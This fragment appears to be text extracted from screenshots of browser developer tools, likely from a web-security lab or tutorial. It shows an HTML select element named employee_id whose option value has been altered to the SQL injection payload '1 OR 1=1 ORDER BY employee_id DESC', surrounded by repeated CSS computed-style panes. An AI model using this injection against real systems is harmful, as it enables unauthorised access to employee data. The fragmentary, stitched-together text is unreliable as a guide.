 <td>
<label>
<select size="11" name="employee_id">
<option value="101" selected=""
></option>
</select>
</label>
</td>
<td></td>
</tr>
Rules Computed Fonts Box Model Animation
border-collapse collapse
border-spacing 0px 0px
box-sizing border-box
color #FFF
font-family "Open Sans",sans-serif
font-feature-settings normal
<select size="11" name="employee_id">
<option value="1 OR 1=1 ORDER BY
employee_id DESC" selected=""
></option>
</select>
</label>
</td>
<td></td>
</tr>
</tbody>
Rules Computed Fonts Box Model Animation
border-collapse collapse
border-spacing 0px 0px
box-sizing border-box
color #FFF
font-family "Open Sans",sans-serif
font-feature-settings normal
font-kerning auto
font-language-override normal